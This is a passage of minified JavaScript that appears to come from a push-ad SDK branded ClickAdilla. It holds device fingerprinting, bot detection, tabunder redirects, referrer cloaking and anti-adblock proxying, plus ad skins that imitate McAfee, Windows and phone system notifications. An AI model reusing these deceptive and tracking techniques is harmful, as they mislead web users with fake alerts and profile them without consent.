t=window.scrollY+window.innerHeight,i=t>this.lastPositionY?"down":"up";this.lastPositionY=t,!this.hasBeenShown&&e.isIntersecting&&this.intersectionCallback(),this.hasBeenShown&&this.canRunConditions&&this.removeOnScrollUp&&"up"===i&&!e.isIntersecting&&(this.resetVariables(),this.inpageStarter.destroyInpage())})},{root:null,rootMargin:"0px",threshold:0});this.targetElements.forEach(t=>{e.observe(t)})}runWithOnScroll(){window.addEventListener("scroll",()=>{var e;if(this.scrollThrottle)return;const t=window.scrollY+window.innerHeight,i=t>this.lastPositionY?"down":"up";this.lastPositionY=t,null===(e=this.targetElements)||void 0===e||e.forEach(e=>{!this.hasBeenShown&&this.isInView(e,t)&&this.intersectionCallback(),this.hasBeenShown&&this.canRunConditions&&this.removeOnScrollUp&&"up"===i&&e.offsetTop>t&&(this.resetVariables(),this.inpageStarter.destroyInpage())}),this.scrollThrottle=!0,setTimeout(()=>{this.scrollThrottle=!1},500)},{passive:!0})}}},6711:(e,t,i)=>{i.r(t),i.d(t,{CLICK_ZONES:()=>n});var n={TARGET:"target",CLOSE:"close",CLOSE_SIMPLE:"close-simple",UNDER_CLOSE_AREA:"under-close-area",AROUND_TARGET:"around-target",INACTIVE:"inactive"}},6730:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EventsTrackerService=void 0;const r=i(3050),o=a(i(8081));t.EventsTrackerService=class{constructor(e,t,i){this.videos=null,this.sessionService=e,this.trackedEvents={battery:0,iframe:i,jsClick:!1,leftPage:!1,scrolled:!1,cookies:!1,fastClick:!1,isTabunder:!1,videoPlayed:Boolean(Number(this.sessionService.getItem("vdpld"))),gyroscopeChanged:!1,sameCursorPosition:!1,orientationChanged:!1,accelerometerChanged:!1},this.listenersAndFields={scroll:"scrolled",visibilitychange:"leftPage",orientationchange:"orientationChanged"},this.eventCallback=this.globalListenerCallback.bind(this),this.motionCallback=this.globalMotionCallback.bind(this),this.videoPlayedCallback=this.globalVideoCallback.bind(this),this.cursorPositionManager=new o.default(t)}globalListenerCallback(e){const t=e.type,i=this.listenersAndFields[t];this.setField(i,!0)}globalMotionCallback(e){var t,i,n,a,r,o;if(!this.trackedEvents.accelerometerChanged&&(null===(t=e.acceleration)||void 0===t?void 0:t.x)&&(null===(i=e.acceleration)||void 0===i?void 0:i.y)&&(null===(n=e.acceleration)||void 0===n?void 0:n.z)){const{x:t,y:i,z:n}=e.acceleration;(Math.abs(t)>.5||Math.abs(i)>.5||Math.abs(n)>.5)&&this.setField("accelerometerChanged",!0)}if(!this.trackedEvents.gyroscopeChanged&&(null===(a=e.rotationRate)||void 0===a?void 0:a.alpha)&&(null===(r=e.rotationRate)||void 0===r?void 0:r.beta)&&(null===(o=e.rotationRate)||void 0===o?void 0:o.gamma)){const{alpha:t,beta:i,gamma:n}=e.rotationRate;(Math.abs(t)>10||Math.abs(i)>10||Math.abs(n)>10)&&this.setField("gyroscopeChanged",!0)}this.trackedEvents.gyroscopeChanged&&this.trackedEvents.accelerometerChanged&&window.removeEventListener("devicemotion",this.motionCallback)}globalVideoCallback(){this.sessionService.setItem("vdpld",1),this.setField("videoPlayed",!0)}getBatteryLevel(){return n(this,void 0,void 0,function*(){return new Promise(e=>{try{navigator.getBattery().then(({level:t})=>{e(t)}).catch(()=>{e(0)})}catch(t){e(0)}})})}getCookiesEnabled(){this.setField("cookies",navigator.cookieEnabled)}checkCursorPosition(e){const{x:t,y:i}=this.cursorPositionManager.getCurrentPosition();if(this.trackedEvents.jsClick)return void this.setField("sameCursorPosition",!1);const n=(0,r.isBetween)(t,e.x-5,e.x+5),a=(0,r.isBetween)(i,e.y-5,e.y+5);this.setField("sameCursorPosition",n&&a)}checkJSClick({isTrusted:e,screenX:t,screenY:i}){const n=!e||!t||!i;this.setField("jsClick",n)}startVideoTracking(){return n(this,void 0,void 0,function*(){this.videos=yield(0,r.waitForElement)("video:not([autoplay], [loop], .vast_player_video)"),this.videos&&this.videos.forEach(e=>{e.addEventListener("play",this.videoPlayedCallback,{once:!0})})})}setupListeners(){Object.keys(this.listenersAndFields).forEach(e=>{window.addEventListener(e,this.eventCallback,{once:!0})}),window.addEventListener("devicemotion",this.motionCallback),this.getBatteryLevel().then(e=>{this.setField("battery",100*e)}),this.getCookiesEnabled(),this.startVideoTracking()}destroy(){var e;Object.keys(this.listenersAndFields).forEach(e=>{window.removeEventListener(e,this.eventCallback)}),window.removeEventListener("devicemotion",this.motionCallback),null===(e=this.videos)||void 0===e||e.forEach(e=>{e.removeEventListener("play",this.videoPlayedCallback)}),this.cursorPositionManager.removeListener()}setField(e,t){this.trackedEvents[e]=t}setFields(e){Object.entries(e).forEach(([e,t])=>{this.trackedEvents[e]=t})}getTrackedEvents(){return Object.entries(this.trackedEvents).reduce((e,[t,i])=>{return[...e,`${n=t,n.replace(/([a-z])([A-Z])/g,"$1_$2").toLowerCase()}=${Number(i)}`];var n},[])}}},6745:(e,t,i)=>{i.r(t),i.d(t,{localStore:()=>r});var n=new class{constructor(){this.state={}}set(e,t){this.state[e]=t}get(e){return this.state[e]||null}remove(e){delete this.state[e]}},a={set:(e,t)=>localStorage.setItem(e,t),get:e=>localStorage.getItem(e),remove:e=>localStorage.removeItem(e)};try{a.set("__try",1),a.get("__try"),a.remove("__try")}catch(e){a=n}var r=a},6775:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ShowService=void 0,t.ShowService={canShow:(e,t)=>e>=(Number(t)||0)/60}},6947:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getScriptType=function({isTubeSite:e,isAdblockCode:t}){if(e)return n.AdManagerScriptTypes.TUBE;if(t)return n.AdManagerScriptTypes.ANTI_ADBLOCK;return n.AdManagerScriptTypes.GENERAL};const n=i(5824)},6949:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.DEVICE_TYPES=t.SKINS_WIDTH=t.SKINS_HEIGHT=t.SKINS_WITH_UPPER_CLOSE_BUTTON=t.SPOTS_IDS_WITH_NO_ANIMATION=void 0,t.SPOTS_IDS_WITH_NO_ANIMATION=[19676],t.SKINS_WITH_UPPER_CLOSE_BUTTON=[2,1,24,25,8,4,88,89,90,91,92,93,95,94,96,97,98,99,100,101],t.SKINS_HEIGHT={2:285,24:285,9:280,89:285,90:200,91:250,92:200,93:250,1:110,25:110,3:110,4:110,8:150,97:289,96:149,98:63,99:221,100:125,101:95,122:100},t.SKINS_WIDTH={106:306},t.DEVICE_TYPES={DESKTOP:"desktop",TABLET:"tablet",MOBILE:"mobile"}},7028:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});const i={cdnDomain:"https://js.wpushsdk.com",skinsCdnPath:"/skins",skinsCdnPathTargetDir:"/npc/sdk/wpu/skins",skinsBuildName:"nmain",isLibVersionB:Boolean("MISSING_ENV_VAR".IS_AB_TEST),version:"8.244.2",storageKey:"_npst1710",utmStorageKey:"_nputm0306",localStore:{historyKeyPrefix:"_npth_",sessionDelayPrefix:"_sdp_"},tubecorpSpotConfigDomain:"https://js.jnkstff.com",tubecorpSpotConfigPath:"npc/anpc",branding:{url:"https://clickadilla.com/?utm_source=inpage&utm_campaign=selfpromo2&utm_term=adsbyca&landing=clickadilla.com",title:"Ads By ClickAdilla"},auctionUrl:"https://ntvpforever.com/in/multy",wapPubsAuctionUrl:"https://awpya.com/in/multy",ipv4CheckUrl:"https://nereserv.com/in/dip",fallbackLibsUrlPath:"https://js.wpushsdk.com/npc/sdk/icust/",initEventName:"__fp-initev",globalVarName:"__fp-init",calendar:{tubecorpSpotConfigPath:"npc/cpc",eventName:"__cp-initev",historyKeyPrefix:"_cp-hstr_",libSource:"https://js.wpushsdk.com/npc/sdk/wpu/csub.js"},templateSrc:"https://demevtrack.com/inpage/templates/template.html",videoPlayerBundleSrc:"https://js.canstrm.com/vast-vpaid-player/main.js",videoPlayerBundleDirectSrc:"https://js.canstrm.com/in-stream-ad-admanager/player.js",sentryURL:"https://2eb59608a84d354e409ffc15596042c6@sentry.infra.infrapu.sh/32",allScriptNames:["npush.l.js","npush.m.js"]||0};t.default=i},7043:(e,t,i)=>{function n(e,t,i,n,a,r,o){try{var s=e[r](o),l=s.value}catch(e){return void i(e)}s.done?t(l):Promise.resolve(l).then(n,a)}function a(e){return function(){var t=this,i=arguments;return new Promise(function(a,r){var o=e.apply(t,i);function s(e){n(o,a,r,s,l,"next",e)}function l(e){n(o,a,r,s,l,"throw",e)}s(void 0)})}}i.r(t),i.d(t,{loadScript:()=>o,loadWidgetScript:()=>s,tryToloadWidgetScript:()=>c});var r={social:{dir:"social",var:"socialWidget"},iosSystemMessage:{dir:"iosSystemMessage",var:"iosSystemMessageWidget"},androidModal:{dir:"androidModal",var:"androidModalWidget"},androidWhatsApp:{dir:"androidWhatsApp",var:"androidWhatsAppWidget"},androidWhatsAppCompact:{dir:"androidWhatsApp",var:"androidWhatsAppWidget"},pill:{dir:"pill",var:"pillWidget"},pillCompact:{dir:"pill",var:"pillWidget"},frostedGlass:{dir:"frostedGlass",var:"frostedGlassWidget"},badoo:{dir:"badoo",var:"badooWidget"},badooRightBubble:{dir:"badoo",var:"badooWidget"},badooTopBubble:{dir:"badoo",var:"badooWidget"},badooBottomButtons:{dir:"badoo",var:"badooWidget"},utility2Buttons:{dir:"utility2Buttons",var:"utility2ButtonsWidget"},utilityFrostedGlass:{dir:"utilityFrostedGlass",var:"utilityFrostedGlassWidget"},utilityTopStore:{dir:"utilityTopStore",var:"utilityTopStoreWidget"},utilityYandex:{dir:"yandexUtility",var:"yandexUtilityWidget"},im:{dir:"instantMessage",var:"instantMessageWidget"},instantMessageBig:{dir:"instantMessage",var:"instantMessageWidget"},messageCompact:{dir:"messageCompact",var:"messageCompactWidget"},androidModal2:{dir:"androidModal2",var:"androidModal2Widget"},brazzersCompact:{dir:"brazzersCompact",var:"brazzersCompactWidget"},brazzersDefault:{dir:"brazzersDefault",var:"brazzersDefaultWidget"},default:{dir:"default",var:"defaultWidget"},default2:{dir:"default",var:"defaultWidget"},defaultNew:{dir:"defaultNew",var:"defaultNewWidget"},defaultYoutube:{dir:"defaultYoutube",var:"defaultYoutubeWidget"},compact:{dir:"compact",var:"compactWidget"},compact2:{dir:"compact",var:"compactWidget"},messageDefault:{dir:"messageDefault",var:"messageDefaultWidget"},utilityBottomAlarm:{dir:"utilityBottomAlarm",var:"utilityBottomAlarm"},mcafeeCompact:{dir:"mcAfeeCompact",var:"mcafeeCompactWidget"},mcafeeDefault:{dir:"mcAfeeDefault",var:"mcafeeDefaultWidget"},flyer:{dir:"flyer",var:"flyerWidget"},gambling:{dir:"gambling",var:"gamblingWidget"},socialBoxUtility:{dir:"socialBoxUtility",var:"socialBoxUtilityWidget"},socialWhatsApp:{dir:"socialWhatsApp",var:"socialWhatsAppWidget"},adsterraSocialInstagram:{dir:"adsterraSocialInstagram",var:"adsterraSocialInstagramWidget"},gamblingBlueMessage:{dir:"gamblingBlueMessage",var:"gamblingBlueMessageWidget"},bluePushMessage:{dir:"bluePushMessage",var:"bluePushMessageWidget"},datingPurpleMessage:{dir:"datingPurpleMessage",var:"datingPurpleMessageWidget"},datingPurpleMatchMessage:{dir:"datingPurpleMatchMessage",var:"datingPurpleMatchMessageWidget"},whatsAppXButton:{dir:"whatsAppXButton",var:"whatsAppXButtonWidget"},info:{dir:"info",var:"infoWidget"},datingIosNotification:{dir:"datingIosNotification",var:"datingIosNotificationWidget"},yandexMiddle:{dir:"yandexMiddle",var:"yandexMiddleWidget"},whatsAppCompactXButton:{dir:"whatsAppCompactXButton",var:"whatsAppCompactXButtonWidget"},multiOS:{dir:"multiOS",var:"multiOSWidget"},androidNotification:{dir:"androidNotification",var:"androidNotificationWidget"},iosNotification:{dir:"iosNotification",var:"iosNotificationWidget"},googlePlay:{dir:"googlePlay",var:"googlePlayWidget"},datingNotification:{dir:"datingNotification",var:"datingNotificationWidget"},instantMessageGeoEdge:{dir:"instantMessageGeoEdge",var:"instantMessageGeoEdgeWidget"},stripChatCompact:{dir:"stripChatCompact",var:"stripChatCompactWidget"},stripChat:{dir:"stripChat",var:"stripChatWidget"},scanSmall:{dir:"scanSmall",var:"scanSmallWidget"},scanBig:{dir:"scanBig",var:"scanBigWidget"},windowsUtility:{dir:"windowsUtility",var:"windowsUtilityWidget"},windowsGray:{dir:"windowsGray",var:"windowsGrayWidget"},windowsGrayBig:{dir:"windowsGrayBig",var:"windowsGrayBigWidget"},windowsGrayText:{dir:"windowsGrayText",var:"windowsGrayTextWidget"},windowsGrayTextBig:{dir:"windowsGrayTextBig",var:"windowsGrayTextBigWidget"},compactPink:{dir:"compactPink",var:"compactPinkWidget"},compactBlack:{dir:"compactBlack",var:"compactBlackWidget"},bannerSmall:{dir:"bannerSmall",var:"bannerSmallWidget"},videoCompact:{dir:"videoCompact",var:"videoCompactWidget"},videoAdaptive:{dir:"videoAdaptive",var:"videoAdaptiveWidget"},videoAdaptive2:{dir:"videoAdaptive",var:"videoAdaptiveWidget"},videoAdaptive3:{dir:"videoAdaptive",var:"videoAdaptiveWidget"},androidPush:{dir:"androidPush",var:"androidPushWidget"},iosPush:{dir:"iosPush",var:"iosPushWidget"},instantMessageSmall:{dir:"instantMessageSmall",var:"instantMessageSmallWidget"},compactSmall:{dir:"compactSmall",var:"compactSmallWidget"},datingLongMessage:{dir:"datingLongMessage",var:"datingLongMessageWidget"},androidWhatsAppSmall:{dir:"androidWhatsAppSmall",var:"androidWhatsAppSmallWidget"},newSocial:{dir:"newSocial",var:"newSocialWidget"},newCompact:{dir:"newCompact",var:"newCompactWidget"},interstitial:{dir:"interstitial",var:"interstitialWidget"},tma:{dir:"tma",var:"tmaWidget"},vertical:{dir:"vertical",var:"verticalWidget"},compactDu:{dir:"compactDu",var:"compactDuWidget"},compactDuLarge:{dir:"compactDuLarge",var:"compactDuLargeWidget"},iosSystemMessageNew:{dir:"iosSystemMessageNew",var:"iosSystemMessageNewWidget"}};function o(e){return new Promise((t,i)=>{var n=window.document.createElement("script");n.async=!0,n.src=e,n.onload=()=>t(),n.onerror=e=>i(e),window.document.head.appendChild(n)})}function s(e,t){return l.apply(this,arguments)}function l(){return(l=a(function*(e,t){var i=()=>window.__inpageSkins,n=i(),a=r[e];return n&&n[a.dir]?n[a.dir][a.var]:(yield o("".concat(t,"/").concat(a.dir,".js")),(n=i())[a.dir][a.var])})).apply(this,arguments)}function c(e){return d.apply(this,arguments)}function d(){return(d=a(function*(e){var t;(null===(t=window.__inpageSkins)||void 0===t?void 0:t.widgets)||(yield o(e))})).apply(this,arguments)}},7080:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createBarcode=function(e){return e.slice(-10).split("").map(e=>`${i+a(Number(e))+n}`).join("")};const i='<div style="width: 5px; height: 2px; margin: 2px; background-color:',n='"></div>',a=e=>{switch(e){case 1:return"black";case 2:return"#ff0000";case 3:return"#005e42";case 4:return"#001c96";case 5:return"#ffee00";case 6:return"#ad00d4";case 7:return"#49c700";case 8:return"#00b8e6";case 9:return"#c70081";default:return"white"}}},7176:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ClickTimeTracker=void 0;const n=i(7431);class a extends n.Tracker{constructor(e){super(e.clickTime)}startTracking(e){this.value=Math.round((null==e?void 0:e.seconds)||0)}}t.ClickTimeTracker=a},7365:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})},a=this&&this.__asyncValues||function(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,i=e[Symbol.asyncIterator];return i?i.call(e):(e="function"==typeof __values?__values(e):e[Symbol.iterator](),t={},n("next"),n("throw"),n("return"),t[Symbol.asyncIterator]=function(){return this},t);function n(i){t[i]=e[i]&&function(t){return new Promise(function(n,a){(function(e,t,i,n){Promise.resolve(n).then(function(t){e({value:t,done:i})},t)})(n,a,(t=e[i](t)).done,t.value)})}}};Object.defineProperty(t,"__esModule",{value:!0}),t.fetchCreativesData=function(e){return n(this,void 0,void 0,function*(){var t,i,n,p;const{tube:m,noMobileSubscription:g,primaryAuctionUrl:S,isAdBlock:f,auctionUrl:T,SharedStorage:v,isProxyPossible:_,holdableQSParams:I,hashedAuctionUrl:E,ipv4CheckUrl:y,proxyDomain:O}=e;h||(h=!0,yield v.synchronize());const b=v.getVerticalIds(),A=(0,l.getFriendlyModes)(e);e.format=(0,s.createFormatString)({skinType:e.uiType,position:e.uiAppearance.position,place:e.uiPlace,appearanceEvent:e.appearanceEvent,startAfterVideoEvent:e.startAfterVideoEvent});const C=(0,u.createCommonParams)(e,o.getToday,I),w=(0,d.createAuctionData)(e,C,b,A),P=_?e.DisplayAdblockService:null;if((0,c.sendIpv4Check)({tube:m,commonParams:C,isAdBlock:f,proxyService:P,ipv4CheckUrl:y}),P){return{data:yield P.fetchCreatives({type:"inpage-p",params:JSON.stringify(w),proxyDomain:O}),headers:{}}}const N=[T];!g&&E&&N.unshift(E),S&&N.unshift(S);let M=null;try{for(var k,L=!0,D=a(N);!(t=(k=yield D.next()).done);L=!0){p=k.value,L=!1;const e=p;try{M=yield r.httpClient.post(e,w);break}catch(e){}}}catch(e){i={error:e}}finally{try{L||t||!(n=D.return)||(yield n.call(D))}finally{if(i)throw i.error}}if(!M)throw new Error("No available urls");return M})};const r=i(8602),o=i(3050),s=i(9347),l=i(3852),c=i(9452),d=i(306),u=i(1372);let h=!1},7431:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Tracker=void 0;t.Tracker=class{constructor(e){this.storedValue=e}get value(){return Math.min(this.storedValue,255)}set value(e){this.storedValue=e}startTracking(){}}},7488:(e,t,i)=>{function n(e){var t=document.createElement("iframe");return t.setAttribute("scrolling","no"),t.setAttribute("title","offer"),t.className=e,t}i.r(t),i.d(t,{createIframe:()=>n})},7604:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.canTurnOnBetterAds=function({isBetterAds:e,SessionService:t}){return!e&&!n.BetterAdsController.checkIfTimeoutPassed(t.getDurationTime("min"))},t.canNotShowSpot=function(e){return!!e&&window.activesInpages.size>0};const n=i(9286)},7630:(e,t,i)=>{i.r(t),i.d(t,{classNames:()=>s,getDeviceType:()=>a,getRandomNum:()=>n,getTimeZoneFloat:()=>l,isIOS:()=>o,tabunderHasHappened:()=>r});var n=()=>Math.floor(100*Math.random()),a=e=>{var t=e;return t.is=null==t.device.type?"desktop":t.device.type,"mobile"===t.is?2:1};function r(e){return!!e.get("re_inp")&&(e.remove("re_inp"),!0)}var o="undefined"!=typeof navigator&&(/iPad|iPhone|iPod/.test(navigator.userAgent)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!window.MSStream,s=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];return t.filter(e=>e).join(" ")},l=()=>(new Date).getTimezoneOffset()/-60},7658:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.checkIsTrustedReferrer=function(e){let t="1"===n.cookies.read("tccloak");if(t)a.localStore.set("_whtlst",e);else{const i=a.localStore.get("_whtlst")===e;i||a.localStore.remove("_whtlst"),t=i}return t};const n=i(1916),a=i(6745)},7719:(e,t,i)=>{i.r(t),i.d(t,{REDIRECT_TYPES:()=>n,redirect:()=>o});var n={TABUNDER:"tabunder",TABUP:"tabup"};function a(e){var t=document.createElement("a");return t.href=e,"t.me"===t.hostname||"tg:"===t.protocol}function r(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"_blank";if(t===n.TABUNDER)window.open(window.location.href,i),window.location.href=e;else window.open(e,i,"noopener=true")}function o(e,t){return void 0!==window.TelegramWebviewProxy?a(e)?function(e){var t=document.createElement("a");t.href=e,t.click(),t.remove()}(e):function(e){window.TelegramWebviewProxy.postEvent("web_app_open_link",JSON.stringify({url:e,try_instant_view:!0}))}(e):a(e)?r(e,t,"_self"):r(e,t)}},7722:(e,t,i)=>{function n(e,t,i,n,a){return e<=2?t<=n-50&&i>14&&i<=a-16?100:0:t<=n-30&&i>14&&i<=a-16?100:0}i.r(t),i.d(t,{getTargetScoreCompact2:()=>n})},7967:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.selectLaunchMode=function(e,t,i){if(function(e){var t;return"appearance_event"in e&&"click"===(null===(t=e.appearance_event)||void 0===t?void 0:t.type)&&!("tcid"in e)}(e))return new n.CalendarSpot(e,t,i);if(function(e){return"tcid"in e&&Boolean(e.tcid)&&"isCalendarMode"in e&&e.isCalendarMode}(e))return new o.TcidCalendarSpot(e,t,i);if(function(e){return"tcid"in e&&Boolean(e.tcid)&&!("isCalendarMode"in e)}(e))return new r.TcidInpageSpot(e,t,i);return new a.InpageSpot(e,t,i)};const n=i(6261),a=i(15),r=i(3107),o=i(5569)},8062:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getAuctionDomainType=function({isProxyPossible:e,hashedAuctionUrl:t,primaryAuctionUrl:i,noMobileSubscription:a}){if(e)return n.AuctionDomainTypes.PROXY;if(i)return n.AuctionDomainTypes.BASIC;if(!a&&t)return n.AuctionDomainTypes.HASH;return n.AuctionDomainTypes.BASIC};const n=i(5824)},8081:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0});const n=i(3050),a=i(5824);t.default=class{constructor(e){this.widgetElement=null,this.trackedElement=null,this.currentCursorPosition={x:0,y:0},this.cursorTrackEvent=e===a.DeviceTypes.DESKTOP?"mousemove":"touchstart",this.mouseCallback=(0,n.throttle)(this.globalCursorTrackingCallback.bind(this),20)}setupListener(e,t){this.widgetElement=e,this.trackedElement="modal"===t?e.querySelector("div"):e,this.widgetElement.addEventListener(this.cursorTrackEvent,this.mouseCallback,{passive:!0})}removeListener(){var e;null===(e=this.widgetElement)||void 0===e||e.removeEventListener(this.cursorTrackEvent,this.mouseCallback)}setCurrentCursorPosition(e,t){if(!this.trackedElement)return;const i=this.trackedElement.getBoundingClientRect(),n=Number(i.left.toFixed(0)),a=Number(i.top.toFixed(0));this.currentCursorPosition={x:e-n,y:t-a}}globalCursorTrackingCallback(e){var t;let i,n;if("touchstart"===e.type&&(null===(t=e.touches)||void 0===t?void 0:t.length)){const t=e.touches[0];i=Math.round(t.clientX),n=Math.round(t.clientY)}else i=e.clientX,n=e.clientY;this.setCurrentCursorPosition(i,n)}getCurrentPosition(){return this.currentCursorPosition}}},8082:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.TrackingService=void 0;const n=i(4731),a=i(6730);t.TrackingService=class{constructor({SessionService:e,metrics:t,deviceType:i,isEmbed:r},o){this.patternManager=new n.PatternManager(t,o),this.eventsTracker=new a.EventsTrackerService(e,i,r)}init(){this.eventsTracker.setupListeners()}trackInteraction({timeDiff:e,isTabunder:t,positionDeterminant:i}){this.patternManager.afterClickOperations({seconds:e}),this.eventsTracker.setFields({isTabunder:t,fastClick:e<=3}),this.eventsTracker.checkCursorPosition({x:i.positionClickX,y:i.positionClickY})}destroyEventsTracker(){this.eventsTracker.destroy()}getTrackedMetrics(){return{patterns:this.patternManager.getPatternsMappedForAuction(),trackedEvents:this.eventsTracker.getTrackedEvents()||[]}}setupListenerAfterMount(e,t){this.eventsTracker.cursorPositionManager.setupListener(e,t)}}},8169:(e,t,i)=>{i.r(t),i.d(t,{Animation:()=>l});var n=i(4939),a=i(2189),r=n.default.locals,o={[a.ANIMATIONS.JUMP]:{className:r.bounceAnimation,duration:2e3},[a.ANIMATIONS.TWITCH]:{className:r.twitchAnimation,duration:2e3},[a.ANIMATIONS.SCROLL]:{className:r.scrollAnimation,duration:1e3},[a.ANIMATIONS.BOUNCE_HOVER]:{className:r.bounceHoverAnimation,duration:4e3},[a.ANIMATIONS.LEAVE_CUSTOMER]:{className:r.leaveCustomerAnimation,duration:2e3}};class s{constructor(e,t,i){this.skin=e,this.widgetContainer=t,this.deviceType=i,this.animation={endTime:0,duration:0,currentId:0},this.currentAnimation={},this.animationQueue=[]}runAnimation(e){switch(e){case a.ANIMATIONS.JUMP:case a.ANIMATIONS.TWITCH:case a.ANIMATIONS.BOUNCE_HOVER:return this.currentAnimation=o[a.ANIMATIONS.JUMP],this.addAnimationToQueue(e),this.startBasicAnimation();case a.ANIMATIONS.SCROLL:return this.startScrollAnimation();case a.ANIMATIONS.LEAVE_CUSTOMER:return this.startLeaveCustomerAnimation();default:return null}}addAnimationToQueue(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.animationQueue.includes(o[e])||(this.animationQueue=[o[e]])}replaceOrProlongAnimation(e){if(this.animationQueue.length){var t=this.animationQueue.pop();this.widgetContainer.classList.remove(this.currentAnimation.className),this.widgetContainer.classList.add(t.className),this.animation.duration=t.duration,this.animation.endTime=e+t.duration,this.currentAnimation=t}else this.animation.endTime=e+this.animation.duration}animationCallback(e){e>=this.animation.endTime&&this.replaceOrProlongAnimation(e),this.animation.currentId=requestAnimationFrame(this.animationCallback.bind(this))}startBasicAnimation(){3!==this.skin.skin_id?this.widgetContainer.addEventListener("animationend",()=>{this.animationCallback(0)}):this.animationCallback(0)}startScrollAnimation(){var e=null,t=!1;document.addEventListener("scroll",()=>{this.animation.currentId&&!t&&(t=!0,this.addAnimationToQueue(a.ANIMATIONS.SCROLL)),e&&clearTimeout(e),e=setTimeout(()=>{this.addAnimationToQueue(a.ANIMATIONS.JUMP),t=!1},500)},{passive:!0})}startLeaveCustomerAnimation(){"desktop"===this.deviceType&&(document.addEventListener("mouseleave",()=>{this.addAnimationToQueue(a.ANIMATIONS.LEAVE_CUSTOMER)}),document.addEventListener("mouseenter",()=>{this.addAnimationToQueue(a.ANIMATIONS.JUMP)}))}}class l{constructor(e,t,i){this.skin=e,this.widgetContainer=t,this.deviceType=i}processAnimations(){var e=new s(this.skin,this.widgetContainer,this.deviceType);this.skin.possibleAnimations.forEach(t=>{"general"===t.level&&e.runAnimation(t.name)})}}},8187:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.EmptyResponseError=void 0;class i extends Error{constructor({message:e,reAuctionDelay:t}){super(e),this.reAuctionDelay=t}}t.EmptyResponseError=i},8554:(e,t,i)=>{i.r(t),i.d(t,{loadWidget:()=>o});var n=i(1730),a=i(2169);function r(e,t,i,n,a,r,o){try{var s=e[r](o),l=s.value}catch(e){return void i(e)}s.done?t(l):Promise.resolve(l).then(n,a)}function o(e){return s.apply(this,arguments)}function s(){var e;return e=function*(e){var t,i,{skin:r,targetCreative:o,misleadCreative:s,container:l,deviceType:c,noHeaderElements:d,withoutIframeRender:u,branding:h,isInfinityAnimation:p,onClick:m,onClose:g,sid:S,systemLang:f,spotId:T,isLargeClose:v,isRtlUi:_,PositionService:I,isNotifyAnimation:E,runId:y,isEmbed:O,history:b,isCloseButtonOutside:A,isTubeSite:C,skinAnimation:w,isBetterAds:P,appearanceEvent:N,uiPlace:M,startAfterVideoEvent:k,testab:L,cabsId:D,osName:x,customSettings:B,closeRadius:R,videoPlayerService:U,interstitialService:Y,eventsLatencyDetector:H,closeButtonResizeBy:F,TrackingService:K,EventsService:G,SessionService:W,visitorIdString:z,reStart:j,tagAbVersion:V}=e,Z=(t=r.type,(null===(i=window.__inpageSkins)||void 0===i?void 0:i.widgets)[t]),J=(l?"container-":"")+r.position,X=new n.Widget(Z,{spotId:T,skin:r,targetCreative:o,misleadCreative:s,deviceType:c,systemLang:f,cabsId:D,testab:L,isEmbed:O,container:l,noHeaderElements:d,withoutIframeRender:u,branding:h,isLargeClose:v,isRtlUi:_,isNotifyAnimation:E,sid:S,isInfinityAnimation:p,history:b,isCloseButtonOutside:A,isTubeSite:C,skinAnimation:w,isBetterAds:P,appearanceEvent:N,uiPlace:M,startAfterVideoEvent:k,osName:x,customSettings:B,closeRadius:R,videoPlayerService:U,interstitialService:Y,eventsLatencyDetector:H,closeButtonResizeBy:F,visitorIdString:z,TrackingService:K,SessionService:W,EventsService:G,reStart:j,onClick:function(){(0,a.setExtraShowBlocker)(),m(...arguments)},onClose:function(){(0,a.setExtraShowBlocker)(),I.removeFromPosition(y,J),g(...arguments)},tagAbVersion:V});yield X.show();var q=8===r.skin_id&&r.position.includes("top")&&!A&&B.isMinimizedPaddings;if(!r.isModal){var Q=function(e){var{skin:t,customSettings:i,isMinimizedSkin8:n}=e,a=10;return n&&(a=0),"number"==typeof i.topMargin&&t.position.includes("top")&&(a=i.topMargin),"number"==typeof i.bottomMargin&&t.position.includes("bottom")&&(a=i.bottomMargin),a}({skin:r,customSettings:B,isMinimizedSkin8:q});I.placeToPosition({spotId:y,position:J,widgetNode:X.element,margin:Q})}return q&&(X.element.style.height="192px"),X.destroy.bind(X)},s=function(){var t=this,i=arguments;return new Promise(function(n,a){var o=e.apply(t,i);function s(e){r(o,n,a,s,l,"next",e)}function l(e){r(o,n,a,s,l,"throw",e)}s(void 0)})},s.apply(this,arguments)}},8585:(e,t,i)=>{function n(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function 